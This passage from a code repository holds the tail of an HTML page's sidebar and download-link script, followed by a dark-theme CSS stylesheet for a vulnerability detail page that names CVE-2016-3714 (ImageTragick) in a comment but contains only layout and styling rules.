                if (scrollY >= sectionTop - 50) current = section.getAttribute('id');
            });

            var allLinks = document.querySelectorAll('.sidebar a');
            allLinks.forEach(function(link) {
                link.classList.remove('active');
                if (link.getAttribute('href') === '#' + current) link.classList.add('active');
            });
        });

        // Electron 下载处理（保留兼容）
        if (window.electronAPI) {
            document.querySelectorAll('a.download-link[download]').forEach(function(link) {
                link.addEventListener('click', async function(e) {
                    e.preventDefault();
                    var href = link.getAttribute('href');
                    await window.electronAPI.downloadFile(href);
                });
            });
        }
    </script>

</body>
</html>
</file>
<file: shared/css/pages/cve-detail.css>
/* cve-2016-3714.css - ImageTragick 命令执行漏洞 - GitHub Dark 风格 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    background: #0d1117;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    line-height: 1.6;
    color: #c9d1d9;
    padding: 2rem 1rem;
    min-height: 100vh;
}

/* 页面进场动画由 transitions.css 的 .page-enter 统一管理 */
.page-container {
    max-width: 1000px;
    margin: 0 auto;
}

/* 返回链接 */
.nav-header {
    margin-bottom: 2rem;
}

.back-link {
    display: inline-block;
    color: #58a6ff;
    text-decoration: none;
    font-size: 0.9rem;
    padding: 0.4rem 0;
    transition: all 0.2s ease;
}

.back-link:hover {
    color: #79c0ff;
    transform: translateX(-2px);
}

/* 标题区 */
.title-section {
    margin-bottom: 2rem;
}

.cve-badge {
    display: inline-block;
    background: #da3633;
    color: #fff;
    font-size: 0.75rem;
    font-weight: 600;
    padding: 0.2rem 0.6rem;
    border-radius: 20px;
    letter-spacing: 0.5px;
    margin-bottom: 0.8rem;
}

h1 {
    font-size: 2rem;
    font-weight: 600;
    color: #f0f6fc;
    margin-bottom: 0.8rem;
    letter-spacing: -0.3px;
}

.meta-info {
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    font-size: 0.8rem;
    color: #8b949e;
    margin-bottom: 1.2rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid #21262d;
}

.summary {
    font-size: 1.1rem;
    color: #e6edf3;
    background: #161b22;
    padding: 1rem 1.2rem;
    border-radius: 10px;
    transition: all 0.2s ease;
}

.summary:hover {
    background: #1a212a;
}

/* 卡片 */
.card {
    background: #161b22;
    border-radius: 12px;
    padding: 1.5rem;
    margin-bottom: 1.5rem;
    transition: all 0.2s ease;
}

.card:hover {
    background: #1a212a;
    transform: translateY(-1px);
}

.card h2 {
    font-size: 1.3rem;
    font-weight: 600;
    color: #f0f6fc;
    margin-bottom: 1rem;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid #21262d;
}

.card p {
    margin-bottom: 0.8rem;
}

.card p:last-child {
    margin-bottom: 0;
}

/* 表格容器 - 响应式滚动 */
.table-wrapper {
    overflow-x: auto;
    margin: 1rem 0;
    position: relative;
}

/* 移动端表格滚动提示 */
.table-wrapper::after {
    content: '← 滑动查看 →';
    display: none;
    text-align: center;
    font-size: 0.7rem;
    color: #6e7681;
    margin-top: 0.5rem;
}

@media (max-width: 640px) {
    .table-wrapper::after {
        display: block;
    }
}

.spec-table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.85rem;
    min-width: 500px;
}

.spec-table th,
.spec-table td {
    padding: 0.75rem 0.8rem;
    text-align: left;
    border-bottom: 1px solid #21262d;
}

.spec-table th {
    background: #0d1117;
    color: #f0f6fc;
    font-weight: 600;
}

.spec-table td {
    color: #c9d1d9;
}

.spec-table td strong {
    color: #f0883e;
}

.spec-table tr:hover td {
    background: #1a212a;
}

/* 资料列表 */
.ref-list {
    list-style: none;
    padding-left: 0;
    margin: 1rem 0;
}

.ref-list li {
    margin-bottom: 0.6rem;
}

.ref-link {
    color: #58a6ff;
    text-decoration: none;
    font-size: 0.9rem;
    transition: all 0.2s ease;
    display: inline-block;
}

.ref-link:hover {
    color: #79c0ff;
    transform: translateX(2px);
}

.ref-note {
    font-size: 0.75rem;
    color: #6e7681;
    margin-top: 1rem;
    padding-top: 0.8rem;
    border-top: 1px solid #21262d;
}

/* 梯子访问提示 */
.proxy-hint {
    font-size: 0.65rem;
    color: #f2c94c;
    opacity: 0.7;
    margin-left: 6px;
    vertical-align: middle;
}

/* 页脚 */
.footer {
    text-align: center;
    padding: 2rem 0 1rem;
    font-size: 0.7rem;
    color: #6e7681;
    border-top: 1px solid #21262d;
    margin-top: 1rem;
}

/* 响应式 */
@media (max-width: 768px) {
    body {
        padding: 1rem;
    }

    h1 {
        font-size: 1.6rem;
    }

    .card {
        padding: 1.2rem;
    }

    .spec-table th,
    .spec-table td {
        padding: 0.5rem 0.6rem;
        font-size: 0.75rem;
    }

    .meta-info {
        gap: 0.6rem;
        font-size: 0.7rem;
    }
}

@media (max-width: 480px) {
    .spec-table th,
    .spec-table td {
        padding: 0.4rem 0.5rem;
        font-size: 0.7rem;
    }

    .summary {
        font-size: 0.95rem;
    }
}

/* 打印样式 */
@media print {
    body {
        background: #fff;
        color: #000;
        padding: 0;
    }

    .card {
        background: #f5f5f5;
        border: 1px solid #ddd;
    }

    .back-link {
        display: none;
    }
}
</file>
